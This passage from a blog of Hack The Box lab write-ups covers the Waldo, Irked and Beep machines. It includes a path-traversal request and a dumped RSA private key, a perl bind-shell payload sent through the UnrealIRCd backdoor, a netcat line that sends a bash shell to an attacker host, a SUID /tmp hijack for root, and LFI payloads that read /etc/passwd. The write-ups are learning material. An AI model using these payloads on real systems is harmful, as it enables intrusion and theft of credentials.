-H $'Host: 10.10.10.87' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0' -H $'Accept: */*' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Referer: http://10.10.10.87/list.html' -H $'Content-type: application/x-www-form-urlencoded' -H $'Content-Length: 49' -H $'Connection: close' \
--data-binary $'file=/....//....//....//home/nobody/.ssh/.monitor\x0d\x0a\x0d\x0a\x0d\x0a\x0d\x0a\x0d\x0a\x0d\x0a\x0d\x0a' \
$'http://10.10.10.87/fileRead.php'
I copy the response minus the headers to a file id_rsa
Using cut and sed I can format this file properly…
It took a while of playing around to get it right…I checked my progress by using the tee command
which prints to stdout as well as to file.
cat id_rsa | cut -d "\"" -f 4 | sed 's/\\n/\n/g' | sed 's/\\//g' |tee rsa_key
Finally got the right format.
root@kali:~/HTB/retired/waldo# cat rsa_key
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl
mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f
87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS
dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN
o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V
vi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl/wdmuPEW6kU
vmzhRU3gcjuzwBET0TNejbL/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR/6
pKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5
8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q
1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox/05qoOBL4kQxUM7
VxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS
dVa3yLECgYEA7jk51MvUGSIFF6GkXsNb/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO
v0og0X/iROXAcp6Z9WGpIc6FhVgJd/4bNlTR+A/lWQwFt1b6l03xdsyaIyIWi9xr
xsb2sLNWP56A/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY
qFfdAWrvVZjp26Yf/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI
yzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1
/pAcw/+/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw/IMnLa3drm3CIAa32iU
LRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ/
lnN2n1WyTIyEuGA/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp
w7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9
1HLmBkDTjjj/xAJAZuiOF4Rs/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT
rj1BhUCzZCUgQABtpC6vYj/HLLlzpiC05AIEhDdvToPK/0WuY64fds0VccAYmMDr
X/PlAoGAS6UhbCm5TWZhtL/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2
DvVny8gKbM/OenwHnTlwRTEj5qdeAM40oj/mwCDc6kpV1lJXrW2R5mCH9zgbNFla
W0iKCBUAm5xZgU/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=
-----END RSA PRIVATE KEY-----
Trying to gain access via ssh failed the first time, because I forgot to change the file permissions.
chmod 600 rsa_key fixes the problem.
Eventually I login via ssh to user nobody.

Got the user.txt flag…
waldo:~$ cat user.txt
32xxxxxxxxxxxxxxxxxxxxxxxxxxxxxx24
waldo:~$
Privilege Escalation
sudo -l returns the information that sudo is not installed.
find / -perm -u=s -type f 2>/dev/null returns very little…
/usr/bin/passwd
/usr/bin/chage
/usr/bin/expiry
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
The ssh welcome message gives us a link to the Alpine Linux Wiki It seems to be a light-weight security orientated linux distro.
Having a poke around, I notice something interesting in the / folder.
 Maybe Waldo is hosting a docker container? Am I in the container?
Maybe Waldo is hosting a docker container? Am I in the container?
Something else interesting caught my eye when I did netstat -antup

We used ssh to access the target, but our connection seems to be on the port 8888 we saw as filtered earlier?
We can also see localhost active, and listening on port 9000. We came across a localhost folder earlier in the directory traversal…it appeared empty…
Something strange is going on here!!!
Looking again inside the .ssh folder in nobody’s home directory…
waldo:~/.ssh$ cat known_hosts
localhost ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMsMoPYC4gQXgpVm2SlVUPuagi1mP6V4l5zynWW5f2CogESxxB/uWRLnTMjVdqL279PojOB+3n5iXLAB2sg1Bho=
waldo:~/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzuzK0MT740dpYH17403dXm3UM/VNgdz7ijwPfraXk3B/oKmWZHgkfqfg1xx2bVlT6oHvuWLxk6/KYG0gRjgWbTtfg+q3jN40F+opaQ5zJXVMtbp/zuzQVkGFgCLMas014suEHUhkiOkNUlRtJcbqzZzECV7XhyP6mcSJFOzIyKrWckJJ0YJz+A2lb8AA0g3i9b0qyUuqIAQMl9yFjnmwInnXrZj34jXHOoXx71vXbBVeKu82jw8sacUlXDpIeGY8my572+MAh4f6f7leRtzz/qlx6jCqz26NGQ3Mf1PWUmrgXHVW+L3cNqrdtnd2EghZpZp+arOD6NJOFJY4jBHvf
Localhost is included as a known host here…maybe we can connect to localhost via ssh… Using .monitor as the rsa key, and monitor as the username works.
ssh -i .monitor monitor@localhost
Found you!
But we’re stuck in a restricted bash shell…
Last login: Tue Jul 24 08:09:03 2018 from 127.0.0.1
-rbash: alias: command not found
The shell is very restricted, we cant change directories, cant escape with python, or use many of the normal bash commands like cat or which…
I’ve encountered this scenario previously, I remember using ssh with a --noprofile flag but couldn’t remember the exact command.
A quick google search (well duckduckgo actually) using the terms ssh bash noprofile and I found something…
Adding -t to the command can force ssh to use any tty shell.
ssh -i .monitor monitor@localhost -t sh
It worked, its not the same command as the one I vaguely recall, but at least now I’m able to work freely.
Trying python -c 'import pty;pty.spawn("/bin/bash")' puts me back into the rbash environment, so I exit back to sh.
Browsing monitor’s home directory, we find a folder called app-dev which contains a program which reads information from some log files…
Looks ok to run, I try each flag in turn to read the relevant logs…
The only ones that seem to work are the -w and -h flags, the rest fail Cannot open file.
The problem is likely to do with file permissions, only root can read those files…???
In the folder there seems to be an earlier version of the file, maybe that one is somehow exploitable…
This version does seem to work.
Why? and how can I exploit it?
Looking for suid files earlier gave scant return, and this file wasn’t on the list, and there’s no sudo to abuse…
This really did have me stumped for a while.
I resisted the temptation to peek at a walkthrough for the box (I had time, and was enjoying this), and did some research.
I duckduckgo’d (doesn’t have quite the same ring to it) superuser permissions without sudo and StackExchange came to my rescue!
this page gave hints about linux ‘capabilities’ and a helpful link to a page which explained them.
I wanted something I could ingest more readily, so googled (you know what I mean) linux capabilities
this page explained things nicely.
as did this page.
Now I had a fair idea of what I was dealing with, the next step was finding out how ‘capabilities’ could be exploited.
this page by Raj Chandel came up trumps. I’ve found his blogs very useful and informative in the past, and he set it out nicely again.
getcap -r / 2>/dev/null did nothing…
$ getcap logMonitor-0.1
sh: 62: getcap: not found
which getcap did nothing…
man getcap did give me the man page for getcap, so I know it’s there somewhere.
$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/games
The path is still restricted, this is likely to be the root cause of my frustration.
I copied the path on my machine and exported it to Waldo…
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/go/bin:/root/go/bin
The getcap commands worked this time.

Great!
The output for the getcap -r / 2>/dev/null command shows another binary with the same capabilities…
/usr/bin/tac = cap_dac_read_search+ei
man tac reveals that tac reads files in reverse (last line first)
This too can read root files…….hmmmm!
$ /usr/bin/tac /root/root.txt
8fxxxxxxxxxxxxxxxxxxxxxxxxxxxx6c
Postscript / Reflections
I know that this box could have been exploited quicker and slicker.
I decided to check out some other HTB Walkthroughs to see how others achieved the root flag, what they did differently or better, and if anyone got a root shell. Since this is a ‘Capture The Flag’ environment, it’s essentially a smash and grab for the flag, and the systematic enumeration and analysis of a full ‘Penetration Test’ is not neccessary; but it would be nice to learn from other walkthroughs about the target, and how my approach could improve.
I check out 0xdf’s walkthrough, his high level of experience always makes for good learning.
His use of curl and particularly jq to beautify the responses is brilliant. I’ve used curl plenty, I’ve also used jq; but didn’t have the same vision to use them in conjuction in this instance.
I replicated his technique and marvelled at it’s simplicity, especially it’s effective formatting of the private RSA key.
It’s definately something I will not forget.
I also find out that my means of getting monitor’s unrestricted shell was the ‘unintended route’. 0xdf points to the other folder in nobody’s home directory.
I’d looked in there, but realise I didnt explore its contents at all. He uses the red (restricted ‘ed’ text editor) to get a full shell.
He does mention the use of -t in the ssh command as I used, and quickly exports his PATH to make the shell fully functional, something that took me a while to figure out.
The infosecinstitute walkthrough is much the same, though I find the site horrible to use. It does however remind me of the ssh command I couldn’t quite remember…
ssh -i .monitor monitor@localhost -t "bash -noprofile"
I’d picked this up previously, and won’t forget it again, although it wouldn’t have helped me any more than the command I eventually used.
Jack Barradell-Johns has a more readable walthrough than infosecinstitute, but like them doesn’t show how he reformatted the private RSA key. He also uses the -noprofile flag in his ssh command.
BAS Infosec Blog by L4MPJE has a good walkthrough, dark theme (I feel so unoriginal!) and very readable. He also uses sed and cut to reformat the RSA key as I did…but achieves it in a single command which pipes the output from a curl command, formats the text, redirects output to file, and changes file permissions….impressive!
curl -s -X POST http://10.10.10.87/fileRead.php --data "file=..././..././..././..././..././home/nobody/.ssh/.monitor" | cut -d "\"" -f 4 | sed 's/\\n/\n/g' | sed 's/\\//g' > nobody.key && chmod 600 nobody.key
He also uses the “bash -noprofile” argument for the ssh command…but ommits the -t. The result is that he loses the bash prompt, but recovers it with the python pty.spawn command.
L4MPJE too, spots the need to export a new $PATH much earlier than myself.
George O’s writeup on Medium.com contains a great python script the author wrote to exploit the directory traversal and file disclosure vulnerabilities on the box…It’s well worth checking out! He also uses a nifty way of getting monitor’s bash shell, by directing the ssh traffic through netcat…back to his kali box…
ssh monitor@127.0.0.1 -i .monitor nc 10.10.15.1 4444 -e /bin/bash
Jai Minton has an interesting writeup. He uses a PHP script to reformat the private RSA key. He also escapes the rbash shell the intended way!
On the whole Im pretty pleased with my effort; I’ve learned a few things. I’ll recognize that I’m in a docker container faster next time, I’ll know how to identify linux file capabilities, and that use of curl piping output through jq is going in my back pocket! A very enjoyable box; big thanks to its makers for the experience!!!
:D
Irked
2020-02-23 00:00:00 +0000

Nmap scan first…
nmap -sV -Pn -p- 10.10.10.117 |tee -a irked.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
34238/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd
Service Info: Host: irked.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
searchsploit unrealirc
-------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------- ----------------------------------------
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit) | exploits/linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow | exploits/windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | exploits/linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | exploits/windows/dos/27407.pl
-------------------------------------------------------------- ----------------------------------------
Searchsploit’s results show a Backdoor Command Execution available via Metasploit. Metasploit is an amazingly powerfull framework, but its use is restricted to 1 occasion in the OSCP exam, so its a good idea to investigate other avenues first.
I find an exploit tutorial here which uses msfvenom, but foregoes the use of msfconsole…this might be worth a try.
First we use msfvenom to craft a bind-shell
msfvenom -p cmd/unix/bind_perl lhost=10.10.10.117 lport=443
The walthrough doesn’t specify a port, so the default 4444 is chosen, but I’ve come across HTB machines with defences that block that port previously, so avoid it if possible, preferring to use ports that the target might consider ‘safe’ but is unused.
Msfvenom produces this…
perl -MIO -e '$p=fork();exit,if$p;foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(LocalPort,6969,Reuse,1,Listen)->accept;$~->fdopen($c,w);STDIN->fdopen($c,r);while(<>){if($_=~ /(.*)/){system $1;}};'
following the guide, I connect to the target on one of its IRC ports then before the authentication/identification can complete
I insert the perl payload after entering AB;…
root@kali:~/HTB/vip/irked# nc -vn 10.10.10.117 8067
(UNKNOWN) [10.10.10.117] 8067 (?) open
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
AB;perl -MIO -e '$p=fork();exit,if$p;foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(LocalPort,6969,Reuse,1,Listen)->accept;$~->fdopen($c,w);STDIN->fdopen($c,r);while(<>){if($_=~ /(.*)/){system $1;}};'
:irked.htb 451 AB;perl :You have not registered
ERROR :Closing Link: [10.10.14.16] (Ping timeout)
before the Ping timeout I connect to the target on port 6969 with netcat…
nc -nv 10.10.10.117 6969
and get a shell…I improve the shell immediately with a python command…
python -c 'import pty;pty.spawn("/bin/bash")'
ircd@irked:~/Unreal3.2$
Great!!!
Privilege Escalation
1st lets find out what operating system we’re dealing with…
ircd@irked:~/Unreal3.2$ uname -a
uname -a
Linux irked 3.16.0-6-686-pae #1 SMP Debian 3.16.56-1+deb8u1 (2018-05-08) i686 GNU/Linux
Having a quick poke around, we find the user.txt in djmardov’s Documents folder.
ircd@irked:/home/djmardov/Documents$ ls -la
ls -la
total 16
drwxr-xr-x 2 djmardov djmardov 4096 May 15 2018 .
drwxr-xr-x 18 djmardov djmardov 4096 Nov 3 2018 ..
-rw-r--r-- 1 djmardov djmardov 52 May 16 2018 .backup
-rw------- 1 djmardov djmardov 33 May 15 2018 user.txt
ircd@irked:/home/djmardov/Documents$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
ircd@irked:/home/djmardov/Documents$ cat .backup
cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
We can’t read it yet, but we can read the hidden .backup file…looks like instructions for a games-console cheat !!!
“steg backup pw”…sounds like the user has hidden something interesting with steghide and secured it with this password!
But what??? I realise that I haven’t even looked at the web port 80 yet! In firefox I browse to it, and find a picture of a cross smiley-face…irked is an apt description…viewing the image I see that it’s called Irked.jpg Steghide can be used to hide information in image files, so I save the image and investigate further.
steghide info irked.jpg
"irked.jpg":
format: jpeg
capacity: 1.5 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "pass.txt":
size: 17.0 Byte
# encrypted: rijndael-128, cbc
compressed: yes
We can see that there is indeed something encrypted in this image, with a passphrase protection.
steghide extract -sf irked.jpg
The password found earlier is used here…
Enter passphrase:
wrote extracted data to "pass.txt".
root@kali:~/HTB/vip/irked# ls
irc.pl irked.jpg irk.txt pass.txt
root@kali:~/HTB/vip/irked# cat pass.txt
## Kab6h+m+bbp2J:HG
root@kali:~/HTB/vip/irked#
Is this djmardov’s password???
ircd@irked:/home/djmardov/Documents$ su djmardov
su djmardov
Password: Kab6h+m+bbp2J:HG
Yes it is!!!
djmardov@irked:~/Documents$ cat user.txt
cat user.txt
4axxxxxxxxxxxxxxxxxxxxxxxxxxxx8e
On to Root!
One of the first commands I always run is sudo -l
djmardov@irked:~/Documents$ sudo -l
sudo -l
bash: sudo: command not found
No sudo available on this box it seems…
ircd@irked:/home/djmardov/Documents$ find / -perm -u=s -type f 2>/dev/null
We’re looking here for suid files that perhaps we can exploit to get root…
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/sbin/exim4
/usr/sbin/pppd
/usr/bin/chsh
/usr/bin/procmail
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/at
/usr/bin/pkexec
/usr/bin/X
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/viewuser
/sbin/mount.nfs
/bin/su
/bin/mount
/bin/fusermount
/bin/ntfs-3g
/bin/umount
Viewuser seems like an interesting place to start,
djmardov@irked:~/Documents$ ls -la /usr/bin/viewuser
ls -la /usr/bin/viewuser
-rwsr-xr-x 1 root root 7328 May 16 2018 /usr/bin/viewuser
djmardov@irked:~/Documents$
First I use cat /usr/bin/viewuser, Identify the file as ELF executable (I should have used file /usr/bin/viewuser first)
Hopefully I can have a better look with the strings command…if available.
djmardov@irked:~/Documents$ strings /usr/bin/viewuser
strings /usr/bin/viewuser
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
setuid
puts
system
__cxa_finalize
__libc_start_main
GLIBC_2.0
GLIBC_2.1.3
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
UWVS
[^_]
This application is being devleoped to set and test user permissions
It is still being actively developed
/tmp/listusers
;*2$"
GCC: (Debian 7.2.0-8) 7.2.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.6586
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
viewuser.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
__x86.get_pc_thunk.bx
_edata
__x86.get_pc_thunk.dx
__cxa_finalize@@GLIBC_2.1.3
__data_start
puts@@GLIBC_2.0
system@@GLIBC_2.0
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_start_main@@GLIBC_2.0
__libc_csu_init
_fp_hw
__bss_start
main
setuid@@GLIBC_2.0
__TMC_END__
_ITM_registerTMCloneTable
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rel.dyn
.rel.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
its looking for a file in /tmp folder called listusers…
we can run it to test…
djmardov@irked:~/Documents$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2019-08-10 15:07 (:0)
sh: 1: /tmp/listusers: not found
Perhaps we can create a malicious /tmp/listusers file…
djmardov@irked:~/Documents$ echo '/bin/sh' >/tmp/listusers
echo '/bin/sh' >/tmp/listusers
djmardov@irked:~/Documents$
djmardov@irked:~/Documents$ chmod 777 /tmp/listusers
chmod 777 /tmp/listusers
Now we’ve got a /tmp/listusers file thats executable, and will just invoke a sh shell. Lets execute viewusers again…
djmardov@irked:~/Documents$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-02-23 09:24 (:0)
# whoami
whoami
root
Now grab root flag!!!
# cd /root
cd /root
# ls
ls
pass.txt root.txt
# cat root.txt
cat root.txt
8dxxxxxxxxxxxxxxxxxxxxxxxxxxxxf3
:)
Beep
2020-02-23 00:00:00 +0000
This is another box on TJNull’s OSCP-like HTB list.
Nmap first…
nmap -sV -Pn -p- 10.10.10.7 |tee beep2.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
25/tcp open smtp?
80/tcp open http Apache httpd 2.2.3
110/tcp open pop3?
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap?
443/tcp open ssl/https?
878/tcp open status 1 (RPC #100024)
993/tcp open imaps?
995/tcp open pop3s?
4190/tcp open sieve?
4559/tcp open hylafax?
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
Service Info: Host: 127.0.0.1
Lots of choice here, it seems.
Starting at port 80, it immediately redirects to the https port 443, and takes us to an Elastix weblogin page…
searchsploit elastix
---------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------- ----------------------------------------
Elastix - 'page' Cross-Site Scripting | exploits/php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php' Local File Inclusion | exploits/php/webapps/37637.pl
Elastix 2.x - Blind SQL Injection | exploits/php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | exploits/php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | exploits/php/webapps/18650.py
---------------------------------------------------------------- ---------------------------------------
I quckly scan through each of these results (using searchsploit -x <filenumber>), not certain of the version I’m dealing with,
I decided to enumerate further, and startup gobuster on a quick run, with a common.txt file…
gobuster dir -u https://10.10.10.7/ -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt -k
The results have a few interesting points…
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/admin (Status: 301)
/cgi-bin/ (Status: 403)
/configs (Status: 301)
/favicon.ico (Status: 200)
/help (Status: 301)
/images (Status: 301)
/index.php (Status: 200)
/lang (Status: 301)
/libs (Status: 301)
/mail (Status: 301)
/modules (Status: 301)
/panel (Status: 301)
/robots.txt (Status: 200)
/static (Status: 301)
/themes (Status: 301)
/var (Status: 301)
/admin (at least for me) went to /admin we get a login popup prompt for freePBX
nothing else seems to lead anywhere, so before we try to brute-force one of these logins or try the Remote Code Execution found above, I try gobuster again with a bigger wordlist…
gobuster dir -u https://10.10.10.7/ -w /root/wordlists/SecLists/Discovery/Web-Content/big.txt -k -t 50
Took a bit longer, but this time we’ve found more…
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/admin (Status: 301)
/cgi-bin/ (Status: 403)
/configs (Status: 301)
/favicon.ico (Status: 200)
/help (Status: 301)
/images (Status: 301)
[ERROR] 2020/02/23 18:13:49 [!] Get https://10.10.10.7/image2: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
/lang (Status: 301)
/libs (Status: 301)
/mail (Status: 301)
/modules (Status: 301)
/panel (Status: 301)
/recordings (Status: 301)
/robots.txt (Status: 200)
/static (Status: 301)
/themes (Status: 301)
[ERROR] 2020/02/23 18:17:35 [!] Get https://10.10.10.7/treinamento: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
/var (Status: 301)
/vtigercrm (Status: 301)
/vtigercmr looks interesting…its a login page for vtiger crm version 5.
searchsploit vtiger crm 5
vTiger CRM 5.0.4 - Local File Inclusion | exploits/php/webapps/16280.py
vTiger CRM 5.0.4 - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/32307.txt
vTiger CRM 5.0.4 - Remote Code Execution / Cross-Site Request Forgery / L | exploits/php/webapps/9450.txt
vTiger CRM 5.1.0 - Local File Inclusion | exploits/php/webapps/18770.txt
vTiger CRM 5.2 - 'onlyforuser' SQL Injection | exploits/php/webapps/36208.txt
vTiger CRM 5.2.1 - 'PHPrint.php' Multiple Cross-Site Scripting Vulnerabil | exploits/php/webapps/36204.txt
vTiger CRM 5.2.1 - 'index.php' Multiple Cross-Site Scripting Vulnerabilit | exploits/php/webapps/36203.txt
vTiger CRM 5.2.1 - 'index.php' Multiple Cross-Site Scripting Vulnerabilit | exploits/php/webapps/36255.txt
vTiger CRM 5.2.1 - 'sortfieldsjson.php' Local File Inclusion | exploits/php/webapps/35574.txt
vTiger CRM 5.2.1 - 'vtigerservice.php' Cross-Site Scripting | exploits/php/webapps/35577.txt
vTiger CRM 5.3.0 5.4.0 - (Authenticated) Remote Code Execution (Metasploi | exploits/php/remote/29319.rb
vTiger CRM 5.4.0 - 'index.php?onlyforuser' SQL Injection | exploits/php/webapps/28409.txt
vTiger CRM 5.4.0 SOAP - AddEmailAttachment Arbitrary File Upload (Metaspl | exploits/php/remote/30787.rb
vTiger CRM 5.4.0 SOAP - Multiple Vulnerabilities | exploits/php/webapps/27279.txt
vTiger CRM 5.4.0/6.0 RC/6.0.0 GA - 'browse.php' Local File Inclusion | exploits/php/webapps/32213.txt
LFI
searchsploit -x 18770 lets us read the chosen file…
# Exploit Title: VTiger CRM
# Google Dork: None
# Date: 20/03/2012
# Author: Pi3rrot
# Software Link: http://sourceforge.net/projects/vtigercrm/files/vtiger%20CRM%205.1.0/
# Version: 5.1.0
# Tested on: CentOS 6
# CVE : none
We have find this vulnerabilitie in VTiger 5.1.0
In this example, you can see a Local file Inclusion in the file sortfieldsjson.php
Try this :
https://localhost/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
The Local File Inclusion appears to be the way to go here, the following attempt works.
/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash
While this is good progress, I’m able to read files on the target, I’m not sure what to try. I remember vtigercrm mentioned in one of the elastix exploits, taking advantage of LFI, so I have another look…
I do searchsploit elastix again, identify the exploit then read it with searchsploit -x 37637
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
While I was reading up about vtiger-crm I could see that you can set up portals for each user, and any file with .conf is worth examining for admin creds or configuraiton clues…
…so I have a look…
https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/amportal.conf%00
